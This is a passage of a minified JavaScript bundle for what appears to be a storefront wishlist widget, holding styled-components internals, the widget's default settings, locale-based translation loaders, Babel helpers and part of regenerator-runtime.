`}}}return i}(this)},e}(),T2=/(a)(d)/gi,Nc=function(e){return String.fromCharCode(e+(e>25?39:97))};function ss(e){var t,r="";for(t=Math.abs(e);t>52;t=t/52|0)r=Nc(t%52)+r;return(Nc(t%52)+r).replace(T2,"$1-$2")}var En=function(e,t){for(var r=t.length;r;)e=33*e^t.charCodeAt(--r);return e},Bd=function(e){return En(5381,e)};function Ud(e){for(var t=0;t<e.length;t+=1){var r=e[t];if(Mn(r)&&!Js(r))return!1}return!0}var A2=Bd("5.3.3"),I2=function(){function e(t,r,n){this.rules=t,this.staticRulesId="",this.isStatic=(n===void 0||n.isStatic)&&Ud(t),this.componentId=r,this.baseHash=En(A2,r),this.baseStyle=n,vi.registerId(r)}return e.prototype.generateAndInjectStyles=function(t,r,n){var o=this.componentId,i=[];if(this.baseStyle&&i.push(this.baseStyle.generateAndInjectStyles(t,r,n)),this.isStatic&&!n.hash)if(this.staticRulesId&&r.hasNameForId(o,this.staticRulesId))i.push(this.staticRulesId);else{var a=Yr(this.rules,t,r,n).join(""),s=ss(En(this.baseHash,a)>>>0);if(!r.hasNameForId(o,s)){var l=n(a,"."+s,void 0,o);r.insertRules(o,s,l)}i.push(s),this.staticRulesId=s}else{for(var c=this.rules.length,u=En(this.baseHash,n.hash),f="",p=0;p<c;p++){var b=this.rules[p];if(typeof b=="string")f+=b;else if(b){var _=Yr(b,t,r,n),g=Array.isArray(_)?_.join(""):_;u=En(u,g+p),f+=g}}if(f){var y=ss(u>>>0);if(!r.hasNameForId(o,y)){var C=n(f,"."+y,void 0,o);r.insertRules(o,y,C)}i.push(y)}}return i.join(" ")},e}(),O2=/^\s*\/\/.*$/gm,N2=[":","[",".","#"];function Vd(e){var t,r,n,o,i=e===void 0?kr:e,a=i.options,s=a===void 0?kr:a,l=i.plugins,c=l===void 0?mi:l,u=new o2(s),f=[],p=function(g){function y(C){if(C)try{g(C+"}")}catch(S){}}return function(C,S,P,H,L,O,j,D,B,W){switch(C){case 1:if(B===0&&S.charCodeAt(0)===64)return g(S+";"),"";break;case 2:if(D===0)return S+"/*|*/";break;case 3:switch(D){case 102:case 112:return g(P[0]+S),"";default:return S+(W===0?"/*|*/":"")}case-2:S.split("/*|*/}").forEach(y)}}}(function(g){f.push(g)}),b=function(g,y,C){return y===0&&N2.indexOf(C[r.length])!==-1||C.match(o)?g:"."+t};function _(g,y,C,S){S===void 0&&(S="&");var P=g.replace(O2,""),H=y&&C?C+" "+y+" { "+P+" }":P;return t=S,r=y,n=new RegExp("\\"+r+"\\b","g"),o=new RegExp("(\\"+r+"\\b){2,}"),u(C||!y?"":y,H)}return u.use([].concat(c,[function(g,y,C){g===2&&C.length&&C[0].lastIndexOf(r)>0&&(C[0]=C[0].replace(n,b))},p,function(g){if(g===-2){var y=f;return f=[],y}}])),_.hash=c.length?c.reduce(function(g,y){return y.name||Zr(15),En(g,y.name)},5381).toString():"",_}var el=Hr.createContext();el.Consumer;var tl=Hr.createContext(),F2=(tl.Consumer,new vi),ls=Vd();function rl(){return $e(el)||F2}function Wd(){return $e(tl)||ls}function $2(e){var t=Z(e.stylisPlugins),r=t[0],n=t[1],o=rl(),i=Be(function(){var s=o;return e.sheet?s=e.sheet:e.target&&(s=s.reconstructWithOptions({target:e.target},!1)),e.disableCSSOMInjection&&(s=s.reconstructWithOptions({useCSSOMInjection:!1})),s},[e.disableCSSOMInjection,e.sheet,e.target]),a=Be(function(){return Vd({options:{prefix:!e.disableVendorPrefixes},plugins:r})},[e.disableVendorPrefixes,r]);return ie(function(){n2(r,e.stylisPlugins)||n(e.stylisPlugins)},[e.stylisPlugins]),Hr.createElement(el.Provider,{value:i},Hr.createElement(tl.Provider,{value:a},e.children))}var R2=function(){function e(t,r){var n=this;this.inject=function(o,i){i===void 0&&(i=ls);var a=n.name+i.hash;o.hasNameForId(n.id,a)||o.insertRules(n.id,a,i(n.rules,a,"@keyframes"))},this.toString=function(){return Zr(12,String(n.name))},this.name=t,this.id="sc-keyframes-"+t,this.rules=r}return e.prototype.getName=function(t){return t===void 0&&(t=ls),this.name+t.hash},e}(),M2=/([A-Z])/,D2=/([A-Z])/g,j2=/^ms-/,B2=function(e){return"-"+e.toLowerCase()};function Fc(e){return M2.test(e)?e.replace(D2,B2).replace(j2,"-ms-"):e}var $c=function(e){return e==null||e===!1||e===""};function Yr(e,t,r,n){if(Array.isArray(e)){for(var o,i=[],a=0,s=e.length;a<s;a+=1)(o=Yr(e[a],t,r,n))!==""&&(Array.isArray(o)?i.push.apply(i,o):i.push(o));return i}if($c(e))return"";if(Js(e))return"."+e.styledComponentId;if(Mn(e)){if(typeof(c=e)!="function"||c.prototype&&c.prototype.isReactComponent||!t)return e;var l=e(t);return Yr(l,t,r,n)}var c;return e instanceof R2?r?(e.inject(r,n),e.getName(n)):e:as(e)?function u(f,p){var b,_,g=[];for(var y in f)f.hasOwnProperty(y)&&!$c(f[y])&&(Array.isArray(f[y])&&f[y].isCss||Mn(f[y])?g.push(Fc(y)+":",f[y],";"):as(f[y])?g.push.apply(g,u(f[y],y)):g.push(Fc(y)+": "+(b=y,(_=f[y])==null||typeof _=="boolean"||_===""?"":typeof _!="number"||_===0||b in i2?String(_).trim():_+"px")+";"));return p?[p+" {"].concat(g,["}"]):g}(e):e.toString()}var Rc=function(e){return Array.isArray(e)&&(e.isCss=!0),e};function Lr(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];return Mn(e)||as(e)?Rc(Yr(Ac(mi,[e].concat(r)))):r.length===0&&e.length===1&&typeof e[0]=="string"?e:Rc(Yr(Ac(e,r)))}var qd=function(e,t,r){return r===void 0&&(r=kr),e.theme!==r.theme&&e.theme||t||r.theme},U2=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,V2=/(^-|-$)/g;function Ca(e){return e.replace(U2,"-").replace(V2,"")}var zd=function(e){return ss(Bd(e)>>>0)};function Wo(e){return typeof e=="string"&&!0}var cs=function(e){return typeof e=="function"||typeof e=="object"&&e!==null&&!Array.isArray(e)},W2=function(e){return e!=="__proto__"&&e!=="constructor"&&e!=="prototype"};function q2(e,t,r){var n=e[r];cs(t)&&cs(n)?Gd(n,t):e[r]=t}function Gd(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];for(var o=0,i=r;o<i.length;o++){var a=i[o];if(cs(a))for(var s in a)W2(s)&&q2(e,a[s],s)}return e}var jn=Hr.createContext();jn.Consumer;function z2(e){var t=$e(jn),r=Be(function(){return function(n,o){if(!n)return Zr(14);if(Mn(n)){var i=n(o);return i}return Array.isArray(n)||typeof n!="object"?Zr(8):o?Wt({},o,{},n):n}(e.theme,t)},[e.theme,t]);return e.children?Hr.createElement(jn.Provider,{value:r},e.children):null}var Sa={};function Zd(e,t,r){var n=Js(e),o=!Wo(e),i=t.attrs,a=i===void 0?mi:i,s=t.componentId,l=s===void 0?function(S,P){var H=typeof S!="string"?"sc":Ca(S);Sa[H]=(Sa[H]||0)+1;var L=H+"-"+zd("5.3.3"+H+Sa[H]);return P?P+"-"+L:L}(t.displayName,t.parentComponentId):s,c=t.displayName,u=c===void 0?function(S){return Wo(S)?"styled."+S:"Styled("+Ic(S)+")"}(e):c,f=t.displayName&&t.componentId?Ca(t.displayName)+"-"+t.componentId:t.componentId||l,p=n&&e.attrs?Array.prototype.concat(e.attrs,a).filter(Boolean):a,b=t.shouldForwardProp;n&&e.shouldForwardProp&&(b=t.shouldForwardProp?function(S,P,H){return e.shouldForwardProp(S,P,H)&&t.shouldForwardProp(S,P,H)}:e.shouldForwardProp);var _,g=new I2(r,f,n?e.componentStyle:void 0),y=g.isStatic&&a.length===0,C=function(S,P){return function(H,L,O,j){var D=H.attrs,B=H.componentStyle,W=H.defaultProps,q=H.foldedComponentIds,v=H.shouldForwardProp,h=H.styledComponentId,m=H.target,k=function(ee,E,ce){ee===void 0&&(ee=kr);var G=Wt({},E,{theme:ee}),Se={};return ce.forEach(function(pe){var _e,w,A,N=pe;for(_e in Mn(N)&&(N=N(G)),N)G[_e]=Se[_e]=_e==="className"?(w=Se[_e],A=N[_e],w&&A?w+" "+A:w||A):N[_e]}),[G,Se]}(qd(L,$e(jn),W)||kr,L,D),T=k[0],x=k[1],z=function(ee,E,ce,G){var Se=rl(),pe=Wd(),_e=E?ee.generateAndInjectStyles(kr,Se,pe):ee.generateAndInjectStyles(ce,Se,pe);return _e}(B,j,T),X=O,re=x.$as||L.$as||x.as||L.as||m,le=Wo(re),$=x!==L?Wt({},L,{},x):L,M={};for(var Y in $)Y[0]!=="$"&&Y!=="as"&&(Y==="forwardedAs"?M.as=$[Y]:(v?v(Y,xc,re):!le||xc(Y))&&(M[Y]=$[Y]));return L.style&&x.style!==L.style&&(M.style=Wt({},L.style,{},x.style)),M.className=Array.prototype.concat(q,h,z!==h?z:null,L.className,x.className).filter(Boolean).join(" "),M.ref=X,Te(re,M)}(_,S,P,y)};return C.displayName=u,(_=Hr.forwardRef(C)).attrs=p,_.componentStyle=g,_.displayName=u,_.shouldForwardProp=b,_.foldedComponentIds=n?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):mi,_.styledComponentId=f,_.target=n?e.target:e,_.withComponent=function(S){var P=t.componentId,H=function(O,j){if(O==null)return{};var D,B,W={},q=Object.keys(O);for(B=0;B<q.length;B++)D=q[B],j.indexOf(D)>=0||(W[D]=O[D]);return W}(t,["componentId"]),L=P&&P+"-"+(Wo(S)?S:Ca(Ic(S)));return Zd(S,Wt({},H,{attrs:p,componentId:L}),r)},Object.defineProperty(_,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(S){this._foldedDefaultProps=n?Gd({},e.defaultProps,S):S}}),_.toString=function(){return"."+_.styledComponentId},o&&m2(_,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0,withComponent:!0}),_}var us=function(e){return function t(r,n,o){if(o===void 0&&(o=kr),!Ti.exports.isValidElementType(n))return Zr(1,String(n));var i=function(){return r(n,o,Lr.apply(void 0,arguments))};return i.withConfig=function(a){return t(r,n,Wt({},o,{},a))},i.attrs=function(a){return t(r,n,Wt({},o,{attrs:Array.prototype.concat(o.attrs,a).filter(Boolean)}))},i}(Zd,e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","textPath","tspan"].forEach(function(e){us[e]=us(e)});var G2=function(){function e(r,n){this.rules=r,this.componentId=n,this.isStatic=Ud(r),vi.registerId(this.componentId+1)}var t=e.prototype;return t.createStyles=function(r,n,o,i){var a=i(Yr(this.rules,n,o,i).join(""),""),s=this.componentId+r;o.insertRules(s,s,a)},t.removeStyles=function(r,n){n.clearRules(this.componentId+r)},t.renderStyles=function(r,n,o,i){r>2&&vi.registerId(this.componentId+r),this.removeStyles(r,o),this.createStyles(r,n,o,i)},e}();function Z2(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var o=Lr.apply(void 0,[e].concat(r)),i="sc-global-"+zd(JSON.stringify(o)),a=new G2(o,i);function s(c){var u=rl(),f=Wd(),p=$e(jn),b=He(u.allocateGSInstance(i)).current;return u.server&&l(b,c,u,p,f),Jr(function(){if(!u.server)return l(b,c,u,p,f),function(){return a.removeStyles(b,u)}},[b,c,u,p,f]),null}function l(c,u,f,p,b){if(a.isStatic)a.renderStyles(c,v2,f,b);else{var _=Wt({},u,{theme:qd(u,p,s.defaultProps)});a.renderStyles(c,_,f,b)}}return Hr.memo(s)}var Y2=function(){return $e(jn)};const Q=us,Yd={icon:{header:{iconType:1,iconPosition:"right",iconTitle:"",isShowIconTitle:!1,isShowWishProduct:!1},list:{iconType:1,iconColor:"#000000",iconActiveColor:"#C20000",iconPosition:"top-right",isShowIcon:!1},detail:{iconType:1,iconColor:"#000000",iconActiveColor:"#C20000",isShowBtnText:!0,isShowWishUserCount:!0,wishBtnText:"",notifyWhenHasProduct:!0},subscribeModal:{title:"NOTIFY WHEN AVAILABLE",desc:"We will send you a notification as soon as this product is back in stock.",buttonText:"Notify me when available",showGuide:!0},quickView:{text:"QUICK VIEW",isShow:!1},saveForLater:{isShowIcon:!1,iconType:0,iconColor:"#000000",iconActiveColor:"#C20000",confirmTitle:"Are you sure you want to move this item to your wishlist?"},visitorData:{collect:!1}},color:{text:"",btn_background:"",btn_text:"",page_background:"",entry_line:""},isMobile:!1,isLogin:!1,product:{soldOut:!1,spuId:"",skuId:""}},at=Er({state:Yd,dispatch:()=>{},refreshFlag:{},forceRefresh:()=>{},wishlistHandle:"",customWishlistUrl:""}),Kd=Er({}),ka=Object.assign({"./translation/ar/default.json":()=>Oe(()=>import("./default-chunk-b5ccb46f.js"),[],import.meta.url),"./translation/bg/default.json":()=>Oe(()=>import("./default-chunk-fe3e72fa.js"),[],import.meta.url),"./translation/cs/default.json":()=>Oe(()=>import("./default-chunk-8941f560.js"),[],import.meta.url),"./translation/da/default.json":()=>Oe(()=>import("./default-chunk-15cf12c0.js"),[],import.meta.url),"./translation/de/default.json":()=>Oe(()=>import("./default-chunk-ab388e8f.js"),[],import.meta.url),"./translation/el/default.json":()=>Oe(()=>import("./default-chunk-5b076e7f.js"),[],import.meta.url),"./translation/en/default.json":()=>Oe(()=>import("./default-chunk-3b35fce9.js"),[],import.meta.url),"./translation/es/default.json":()=>Oe(()=>import("./default-chunk-9d0cc689.js"),[],import.meta.url),"./translation/et/default.json":()=>Oe(()=>import("./default-chunk-80bcc2dd.js"),[],import.meta.url),"./translation/fi/default.json":()=>Oe(()=>import("./default-chunk-24c479f8.js"),[],import.meta.url),"./translation/fr/default.json":()=>Oe(()=>import("./default-chunk-efe4ceac.js"),[],import.meta.url),"./translation/hi/default.json":()=>Oe(()=>import("./default-chunk-8fbca493.js"),[],import.meta.url),"./translation/hr/default.json":()=>Oe(()=>import("./default-chunk-0cc818f2.js"),[],import.meta.url),"./translation/hu/default.json":()=>Oe(()=>import("./default-chunk-229f10dd.js"),[],import.meta.url),"./translation/id/default.json":()=>Oe(()=>import("./default-chunk-1bb7d842.js"),[],import.meta.url),"./translation/it/default.json":()=>Oe(()=>import("./default-chunk-3fcf21a5.js"),[],import.meta.url),"./translation/ja/default.json":()=>Oe(()=>import("./default-chunk-5c58b9e5.js"),[],import.meta.url),"./translation/ko/default.json":()=>Oe(()=>import("./default-chunk-ba7be64f.js"),[],import.meta.url),"./translation/lt/default.json":()=>Oe(()=>import("./default-chunk-278132fc.js"),[],import.meta.url),"./translation/lv/default.json":()=>Oe(()=>import("./default-chunk-18ead295.js"),[],import.meta.url),"./translation/ms/default.json":()=>Oe(()=>import("./default-chunk-88f40413.js"),[],import.meta.url),"./translation/nb/default.json":()=>Oe(()=>import("./default-chunk-919ec2fd.js"),[],import.meta.url),"./translation/nl/default.json":()=>Oe(()=>import("./default-chunk-5c745317.js"),[],import.meta.url),"./translation/pl/default.json":()=>Oe(()=>import("./default-chunk-85cd35e1.js"),[],import.meta.url),"./translation/pt-pt/default.json":()=>Oe(()=>import("./default-chunk-04258386.js"),[],import.meta.url),"./translation/pt/default.json":()=>Oe(()=>import("./default-chunk-3bd78c20.js"),[],import.meta.url),"./translation/ro/default.json":()=>Oe(()=>import("./default-chunk-acbf49d9.js"),[],import.meta.url),"./translation/ru/default.json":()=>Oe(()=>import("./default-chunk-8246d508.js"),[],import.meta.url),"./translation/sk/default.json":()=>Oe(()=>import("./default-chunk-f030ee4d.js"),[],import.meta.url),"./translation/sl/default.json":()=>Oe(()=>import("./default-chunk-2b3a504d.js"),[],import.meta.url),"./translation/sv/default.json":()=>Oe(()=>import("./default-chunk-0e194af4.js"),[],import.meta.url),"./translation/th/default.json":()=>Oe(()=>import("./default-chunk-3aeed6a1.js"),[],import.meta.url),"./translation/tr/default.json":()=>Oe(()=>import("./default-chunk-ba0e9989.js"),[],import.meta.url),"./translation/vi/default.json":()=>Oe(()=>import("./default-chunk-62807acc.js"),[],import.meta.url),"./translation/zh-hans-cn/default.json":()=>Oe(()=>import("./default-chunk-1f47d63f.js"),[],import.meta.url),"./translation/zh-hant-tw/default.json":()=>Oe(()=>import("./default-chunk-8057fa5c.js"),[],import.meta.url)}),K2="en",X2=({children:e})=>{const[t,r]=Z(null),{locale:n}=Us();return Jr(()=>{if(!n)return;let o=`./translation/${n}/default.json`;typeof ka[o]!="function"&&(o=`./translation/${K2}/default.json`),typeof ka[o]=="function"?ka[o]().then(({default:i})=>{r(i||{})}).catch(()=>{r({})}):r({})},[n]),t?d(Kd.Provider,{value:{locale:n,localeResource:t},children:e}):null};var xn=(e=>(e.SetIconData="SET_ICON_DATA",e.SetColorData="SET_COLOR_DATA",e.SetMobileData="SET_MOBILE_DATA",e.SetLoginData="SET_LOGIN_DATA",e.SetProductData="SET_PRODUCT_DATA",e))(xn||{});const J2=(e,t)=>{const{type:r}=t;switch(r){case"SET_ICON_DATA":return{...e,icon:{...t.payload}};case"SET_COLOR_DATA":return{...e,color:{...t.payload}};case"SET_MOBILE_DATA":return{...e,isMobile:t.payload.isMobile};case"SET_LOGIN_DATA":return{...e,isLogin:t.payload.isLogin};case"SET_PRODUCT_DATA":return{...e,product:{...e.product,...t.payload}};default:return{...e}}};function Q2(e,t){if(e==null)return{};var r={},n=Object.keys(e),o,i;for(i=0;i<n.length;i++)o=n[i],!(t.indexOf(o)>=0)&&(r[o]=e[o]);return r}function nl(e,t){if(e==null)return{};var r=Q2(e,t),n,o;if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(o=0;o<i.length;o++)n=i[o],!(t.indexOf(n)>=0)&&(!Object.prototype.propertyIsEnumerable.call(e,n)||(r[n]=e[n]))}return r}function Mt(e){return Mt=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Mt(e)}function e_(e,t){if(Mt(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t||"default");if(Mt(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function Xd(e){var t=e_(e,"string");return Mt(t)==="symbol"?t:String(t)}function K(e,t,r){return t=Xd(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Mc(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,n)}return r}function he(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?Mc(Object(r),!0).forEach(function(n){K(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Mc(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function ds(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function t_(e){if(Array.isArray(e))return ds(e)}function Jd(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function ol(e,t){if(!!e){if(typeof e=="string")return ds(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return ds(e,t)}}function r_(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function De(e){return t_(e)||Jd(e)||ol(e)||r_()}function il(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Dc(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,Xd(n.key),n)}}function al(e,t,r){return t&&Dc(e.prototype,t),r&&Dc(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}function We(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function fs(e,t){return fs=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(n,o){return n.__proto__=o,n},fs(e,t)}function n_(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&fs(e,t)}function _i(e){return _i=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(r){return r.__proto__||Object.getPrototypeOf(r)},_i(e)}function o_(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function i_(e,t){if(t&&(Mt(t)==="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return We(e)}function a_(e){var t=o_();return function(){var n=_i(e),o;if(t){var i=_i(this).constructor;o=Reflect.construct(n,arguments,i)}else o=n.apply(this,arguments);return i_(this,o)}}var Ur="RC_FORM_INTERNAL_HOOKS",Ze=function(){window[window.__sl_console__?"__sl_console__":"console"].warn(!1,"Can not find FormContext. Please make sure you wrap Field under Form.")},s_=Er({getFieldValue:Ze,getFieldsValue:Ze,getFieldError:Ze,getFieldWarning:Ze,getFieldsError:Ze,isFieldsTouched:Ze,isFieldTouched:Ze,isFieldValidating:Ze,isFieldsValidating:Ze,resetFields:Ze,setFields:Ze,setFieldValue:Ze,setFieldsValue:Ze,validateFields:Ze,submit:Ze,getInternalHooks:function(){return Ze(),{dispatch:Ze,initEntityValue:Ze,registerField:Ze,useSubscribe:Ze,setInitialValues:Ze,destroyForm:Ze,setCallbacks:Ze,registerWatch:Ze,getFields:Ze,setValidateMessages:Ze,setPreserve:Ze,getInitialValue:Ze}}});const Bn=s_;function ps(e){return e==null?[]:Array.isArray(e)?e:[e]}function cr(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */cr=function(){return e};var e={},t=Object.prototype,r=t.hasOwnProperty,n=Object.defineProperty||function(v,h,m){v[h]=m.value},o=typeof Symbol=="function"?Symbol:{},i=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",s=o.toStringTag||"@@toStringTag";function l(v,h,m){return Object.defineProperty(v,h,{value:m,enumerable:!0,configurable:!0,writable:!0}),v[h]}try{l({},"")}catch(v){l=function(m,k,T){return m[k]=T}}function c(v,h,m,k){var T=h&&h.prototype instanceof p?h:p,x=Object.create(T.prototype),z=new B(k||[]);return n(x,"_invoke",{value:L(v,m,z)}),x}function u(v,h,m){try{return{type:"normal",arg:v.call(h,m)}}catch(k){return{type:"throw",arg:k}}}e.wrap=c;var f={};function p(){}function b(){}function _(){}var g={};l(g,i,function(){return this});var y=Object.getPrototypeOf,C=y&&y(y(W([])));C&&C!==t&&r.call(C,i)&&(g=C);var S=_.prototype=p.prototype=Object.create(g);function P(v){["next","throw","return"].forEach(function(h){l(v,h,function(m){return this._invoke(h,m)})})}function H(v,h){function m(T,x,z,X){var re=u(v[T],v,x);if(re.type!=="throw"){var le=re.arg,$=le.value;return $&&Mt($)=="object"&&r.call($,"__await")?h.resolve($.__await).then(function(M){m("next",M,z,X)},function(M){m("throw",M,z,X)}):h.resolve($).then(function(M){le.value=M,z(le)},function(M){return m("throw",M,z,X)})}X(re.arg)}var k;n(this,"_invoke",{value:function(x,z){function X(){return new h(function(re,le){m(x,z,re,le)})}return k=k?k.then(X,X):X()}})}function L(v,h,m){var k="suspendedStart";return function(T,x){if(k==="executing")throw new Error("Generator is already running");if(k==="completed"){if(T==="throw")throw x;return q()}for(m.method=T,m.arg=x;;){var z=m.delegate;if(z){var X=O(z,m);if(X){if(X===f)continue;return X}}if(m.method==="next")m.sent=m._sent=m.arg;else if(m.method==="throw"){if(k==="suspendedStart")throw k="completed",m.arg;m.dispatchException(m.arg)}else m.method==="return"&&m.abrupt("return",m.arg);k="executing";var re=u(v,h,m);if(re.type==="normal"){if(k=m.done?"completed":"suspendedYield",re.arg===f)continue;return{value:re.arg,done:m.done}}re.type==="throw"&&(k="completed",m.method="throw",m.arg=re.arg)}}}function O(v,h){var m=h.method,k=v.iterator[m];if(k===void 0)return h.delegate=null,m==="throw"&&v.iterator.return&&(h.method="return",h.arg=void 0,O(v,h),h.method==="throw")||m!=="return"&&(h.method="throw",h.arg=new TypeError("The iterator does not provide a '"+m+"' method")),f;var T=u(k,v.iterator,h.arg);if(T.type==="throw")return h.method="throw",h.arg=T.arg,h.delegate=null,f;var x=T.arg;return x?x.done?(h[v.resultName]=x.value,h.next=v.nextLoc,h.method!=="return"&&(h.method="next",h.arg=void 0),h.delegate=null,f):x:(h.method="throw",h.arg=new TypeError("iterator result is not an object"),h.delegate=null,f)}function j(v){var h={tryLoc:v[0]};1 in v&&(h.catchLoc=v[1]),2 in v&&(h.finallyLoc=v[2],h.afterLoc=v[3]),this.tryEntries.push(h)}function D(v){var h=v.completion||{};h.type="normal",delete h.arg,v.completion=h}function B(v){this.tryEntries=[{tryLoc:"root"}],v.forEach(j,this),this.reset(!0)}function W(v){if(v){var h=v[i];if(h)return h.call(v);if(typeof v.next=="function")return v;if(!isNaN(v.length)){var m=-1,k=function T(){for(;++m<v.length;)if(r.call(v,m))return T.value=v[m],T.done=!1,T;return T.value=void 0,T.done=!0,T};return k.next=k}}return{next:q}}function q(){return{value:void 0,done:!0}}return b.prototype=_,n(S,"constructor",{value:_,configurable:!0}),n(_,"constructor",{value:b,configurable:!0}),b.displayName=l(_,s,"GeneratorFunction"),e.isGeneratorFunction=function(v){var h=typeof v=="function"&&v.constructor;return!!h&&(h===b||(h.displayName||h.name)==="GeneratorFunction")},e.mark=function(v){return Object.setPrototypeOf?Object.setPrototypeOf(v,_):(v.__proto__=_,l(v,s,"GeneratorFunction")),v.prototype=Object.create(S),v},e.awrap=function(v){return{__await:v}},P(H.prototype),l(H.prototype,a,function(){return this}),e.AsyncIterator=H,e.async=function(v,h,m,k,T){T===void 0&&(T=Promise);var x=new H(c(v,h,m,k),T);return e.isGeneratorFunction(h)?x:x.next().then(function(z){return z.done?z.value:x.next()})},P(S),l(S,s,"Generator"),l(S,i,function(){return this}),l(S,"toString",function(){return"[object Generator]"}),e.keys=function(v){var h=Object(v),m=[];for(var k in h)m.push(k);return m.reverse(),function T(){for(;m.length;){var x=m.pop();if(x in h)return T.value=x,T.done=!1,T}return T.done=!0,T}},e.values=W,B.prototype={constructor:B,reset:function(h){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(D),!h)for(var m in this)m.charAt(0)==="t"&&r.call(this,m)&&!isNaN(+m.slice(1))&&(this[m]=void 0)},stop:function(){this.done=!0;var h=this.tryEntries[0].completion;if(h.type==="throw")throw h.arg;return this.rval},dispatchException:function(h){if(this.done)throw h;var m=this;function k(le,$){return z.type="throw",z.arg=h,m.next=le,$&&(m.method="next",m.arg=void 0),!!$}for(var T=this.tryEntries.length-1;T>=0;--T){var x=this.tryEntries[T],z=x.completion;if(x.tryLoc==="root")return k("end");if(x.tryLoc<=this.prev){var X=r.call(x,"catchLoc"),re=r.call(x,"finallyLoc");if(X&&re){if(this.prev<x.catchLoc)return k(x.catchLoc,!0);if(this.prev<x.finallyLoc)return k(x.finallyLoc)}else if(X){if(this.prev<x.catchLoc)return k(x.catchLoc,!0)}else{if(!re)throw new Error("try statement without catch or finally");if(this.prev<x.finallyLoc)return k(x.finallyLoc)}}}},abrupt:function(h,m){for(var k=this.tryEntries.length-1;k>=0;--k){var T=this.tryEntries[k];if(T.tryLoc<=this.prev&&r.call(T,"finallyLoc")&&this.prev<T.finallyLoc){var x=T;break}}x&&(h==="break"||h==="continue")&&x.tryLoc<=m&&m<=x.finallyLoc&&(x=null);var z=x?x.completion:{};return z.type=h,z.arg=m,x?(this.method="next",this.next=x.finallyLoc,f):this.complete(z)},complete:function(h,m){if(h.type==="throw")throw h.arg;return h.type==="break"||h.type==="continue"?this.next=h.arg:h.type==="return"?(this.rval=this.arg=h.arg,this.method="return",this.next="end"):h.type==="normal"&&m&&(this.next=m),f},finish:function(h){for(var m=this.tryEntries.length-1;m>=0;--m){var k=this.tryEntries[m];if(k.finallyLoc===h)return this.complete(k.completion,k.afterLoc),D(k),f}},catch:function(h){for(var m=this.tryEntries.length-1;m>=0;--m){var k=this.tryEntries[m];if(k.tryLoc===h){var T=k.completion;if(T.type==="throw"){var x=T.arg;D(k)}return x}}throw new Error("illegal catch attempt")},delegateYield:function(h,m,k){return 